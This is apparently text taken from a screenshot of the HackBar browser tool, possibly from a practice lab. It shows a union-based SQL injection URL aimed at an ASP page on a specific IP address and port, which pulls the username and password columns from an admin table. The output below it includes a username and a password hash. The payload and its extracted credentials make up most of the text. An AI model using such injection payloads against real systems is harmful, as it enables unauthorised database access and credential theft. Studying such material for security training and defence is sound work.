 219.153.49.228:40232/new_list.asp?id=1 union select 1,usernam 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://219.153.49.228:40232/new_list.asp?id=1 union select 1,username,passwd,4 from admin
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
moke
7e6ec4fadf84938f